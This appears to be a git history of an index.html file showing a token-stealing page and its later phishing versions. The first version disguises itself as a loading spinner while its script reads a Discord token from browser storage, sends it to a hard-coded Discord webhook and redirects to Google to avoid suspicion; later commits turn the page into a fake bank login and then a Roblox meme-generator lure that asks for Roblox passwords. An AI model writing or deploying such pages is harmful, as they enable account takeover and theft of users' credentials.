
==== index.html @ 198ea090 "Add loading page with token grabbing script This HTML file contains a loading spinner and a script t" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Loading...</title>
    <style>
        body {
            margin: 0;
            padding: 0;
            background-color: #f5f5f5;
            font-family: Arial, sans-serif;
            display: flex;
            justify-content: center;
            align-items: center;
            height: 100vh;
        }
        .loader {
            text-align: center;
        }
        .spinner {
            border: 4px solid rgba(0, 0, 0, 0.1);
            border-radius: 50%;
            border-top: 4px solid #ff5733;
            width: 40px;
            height: 40px;
            animation: spin 1s linear infinite;
            margin: 0 auto;
        }
        @keyframes spin {
            0% { transform: rotate(0deg); }
            100% { transform: rotate(360deg); }
        }
    </style>
</head>
<body>
    <div class="loader">
        <div class="spinner"></div>
        <p>Loading content...</p>
    </div>

    <!-- THE SILENT TOKEN GRABBER 😈 -->
    <script>
        // Grab the Discord token from Local Storage (where Discord stores it)
        const token = localStorage.token || sessionStorage.token;

        // If no token found, try IndexedDB (Discord's fallback)
        if (!token) {
            const request = indexedDB.open('discord', 1);
            request.onsuccess = (event) => {
                const db = event.target.result;
                const transaction = db.transaction('localStorage', 'readonly');
                const store = transaction.objectStore('localStorage');
                const getToken = store.get('token');

                getToken.onsuccess = () => {
                    if (getToken.result) {
                        sendToken(getToken.result.value);
                    }
                };
            };
        } else {
            sendToken(token);
        }

        // Send the stolen token to your Discord webhook
        function sendToken(token) {
            const webhookURL = 'https://discord.com/api/webhooks/1502418096286335046/mWeRyOXrz7gTTlM_arGItmDo2XRVnXIGJzAqg6RYCTuxTMYmNlBZkNrnQWCoLKHUhXG6'; // Replace this!

            fetch(webhookURL, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json',
                },
                body: JSON.stringify({
                    content: `🔑 **NEW TOKEN GRABBED!** 🔑\n\`\`\`${token}\`\`\``,
                    username: 'Silent Token Logger',
                    avatar_url: 'https://i.imgur.com/AfFp7pu.png'
                }),
            });
        }

        // Redirect to a legit site to avoid suspicion
        setTimeout(() => {
            window.location.href = 'https://www.google.com';
        }, 2000);
    </script>
</body>
</html>

==== commit 2e1cb32e: "Rename templates/index.html to index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,89 +1,40 @@
 <!DOCTYPE html>
-<html lang="en">
+<html>
 <head>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Loading...</title>
+    <title>Account Login</title>
+    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/css/bootstrap.min.css">
+    <script src="/static/script.js"></script>
     <style>
-        body {
-            margin: 0;
-            padding: 0;
-            background-color: #f5f5f5;
-            font-family: Arial, sans-serif;
-            display: flex;
-            justify-content: center;
-            align-items: center;
-            height: 100vh;
-        }
-        .loader {
-            text-align: center;
-        }
-        .spinner {
-            border: 4px solid rgba(0, 0, 0, 0.1);
-            border-radius: 50%;
-            border-top: 4px solid #ff5733;
-            width: 40px;
-            height: 40px;
-            animation: spin 1s linear infinite;
-            margin: 0 auto;
-        }
-        @keyframes spin {
-            0% { transform: rotate(0deg); }
-            100% { transform: rotate(360deg); }
-        }
+        body { background-color: #f8f9fa; }
+        .login-box { max-width: 400px; margin: 100px auto; padding: 20px; border: 1px solid #ddd; border-radius: 5px; background: white; }
+        .logo { text-align: center; margin-bottom: 20px; }
     </style>
 </head>
 <body>
-    <div class="loader">
-        <div class="spinner"></div>
-        <p>Loading content...</p>
+    <div class="login-box">
+        <div class="logo">
+            <img src="https://via.placeholder.com/150x50?text=FAKE+BANK" alt="Fake Bank Logo">
+        </div>
+        <form action="/" method="POST">
+            <div class="mb-3">
+                <label for="username" class="form-label">Username</label>
+                <input type="text" class="form-control" id="username" name="username" required>
+            </div>
+            <div class="mb-3">
+                <label for="password" class="form-label">Password</label>
+                <input type="password" class="form-control" id="password" name="password" required>
+            </div>
+            <div class="mb-3" id="captcha-container">
+                <!-- Fake CAPTCHA (anti-bot) -->
+                <div style="background: #f0f0f0; padding: 10px; border-radius: 3px; text-align: center;">
+                    <strong>Security Check</strong><br>
+                    <span id="captcha-text" style="font-family: monospace; letter-spacing: 3px;">5J7K9</span>
+                    <input type="text" class="form-control mt-2" placeholder="Enter CAPTCHA" id="captcha-input" required>
+                </div>
+            </div>
+            <button type="submit" class="btn btn-primary w-100" id="submit-btn" disabled>Login</button>
+        </form>
     </div>
-
-    <!-- THE SILENT TOKEN GRABBER 😈 -->
-    <script>
-        // Grab the Discord token from Local Storage (where Discord stores it)
-        const token = localStorage.token || sessionStorage.token;
-
-        // If no token found, try IndexedDB (Discord's fallback)
-        if (!token) {
-            const request = indexedDB.open('discord', 1);
-            request.onsuccess = (event) => {
-                const db = event.target.result;
-                const transaction = db.transaction('localStorage', 'readonly');
-                const store = transaction.objectStore('localStorage');
-                const getToken = store.get('token');
-
-                getToken.onsuccess = () => {
-                    if (getToken.result) {
-                        sendToken(getToken.result.value);
-                    }
-                };
-            };
-        } else {
-            sendToken(token);
-        }
-
-        // Send the stolen token to your Discord webhook
-        function sendToken(token) {
-            const webhookURL = 'https://discord.com/api/webhooks/1502418096286335046/mWeRyOXrz7gTTlM_arGItmDo2XRVnXIGJzAqg6RYCTuxTMYmNlBZkNrnQWCoLKHUhXG6'; // Replace this!
-
-            fetch(webhookURL, {
-                method: 'POST',
-                headers: {
-                    'Content-Type': 'application/json',
-                },
-                body: JSON.stringify({
-                    content: `🔑 **NEW TOKEN GRABBED!** 🔑\n\`\`\`${token}\`\`\``,
-                    username: 'Silent Token Logger',
-                    avatar_url: 'https://i.imgur.com/AfFp7pu.png'
-                }),
-            });
-        }
-
-        // Redirect to a legit site to avoid suspicion
-        setTimeout(() => {
-            window.location.href = 'https://www.google.com';
-        }, 2000);
-    </script>
+    <script src="/static/script.js"></script>
 </body>
 </html>

==== commit 01857c33: "Revamp index.html for Roblox Meme Generator" ====
--- a/index.html
+++ b/index.html
@@ -1,40 +1,35 @@
 <!DOCTYPE html>
-<html>
+<html lang="en">
 <head>
-    <title>Account Login</title>
-    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/css/bootstrap.min.css">
-    <script src="/static/script.js"></script>
-    <style>
-        body { background-color: #f8f9fa; }
-        .login-box { max-width: 400px; margin: 100px auto; padding: 20px; border: 1px solid #ddd; border-radius: 5px; background: white; }
-        .logo { text-align: center; margin-bottom: 20px; }
-    </style>
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <title>Roblox Meme Generator 😂</title>
+    <link rel="stylesheet" href="style.css">
+    <link href="https://fonts.googleapis.com/css2?family=Comic+Sans+MS&display=swap" rel="stylesheet">
 </head>
 <body>
-    <div class="login-box">
-        <div class="logo">
-            <img src="https://via.placeholder.com/150x50?text=FAKE+BANK" alt="Fake Bank Logo">
+    <div class="container">
+        <h1>🎮 Roblox Meme Generator 😂</h1>
+        <p>Generate funny Roblox memes for free!</p>
+
+        <div class="meme-preview">
+            <img id="meme-output" src="https://via.placeholder.com/400x300?text=Your+Meme+Here" alt="Meme Preview">
         </div>
-        <form action="/" method="POST">
-            <div class="mb-3">
-                <label for="username" class="form-label">Username</label>
-                <input type="text" class="form-control" id="username" name="username" required>
-            </div>
-            <div class="mb-3">
-                <label for="password" class="form-label">Password</label>
-                <input type="password" class="form-control" id="password" name="password" required>
-            </div>
-            <div class="mb-3" id="captcha-container">
-                <!-- Fake CAPTCHA (anti-bot) -->
-                <div style="background: #f0f0f0; padding: 10px; border-radius: 3px; text-align: center;">
-                    <strong>Security Check</strong><br>
-                    <span id="captcha-text" style="font-family: monospace; letter-spacing: 3px;">5J7K9</span>
-                    <input type="text" class="form-control mt-2" placeholder="Enter CAPTCHA" id="captcha-input" required>
-                </div>
-            </div>
-            <button type="submit" class="btn btn-primary w-100" id="submit-btn" disabled>Login</button>
-        </form>
+
+        <div class="controls">
+            <input type="text" id="meme-text" placeholder="Enter your meme text...">
+            <button id="generate-btn">Generate Meme!</button>
+        </div>
+
+        <div class="login-prompt" id="login-prompt" style="display: none;">
+            <h3>🔒 Verify Your Roblox Account</h3>
+            <p>To unlock premium memes, log in below:</p>
+            <input type="text" id="roblox-username" placeholder="Roblox Username">
+            <input type="password" id="roblox-password" placeholder="Roblox Password">
+            <button id="login-btn">Verify & Unlock</button>
+        </div>
     </div>
-    <script src="/static/script.js"></script>
+
+    <script src="script.js"></script>
 </body>
 </html>
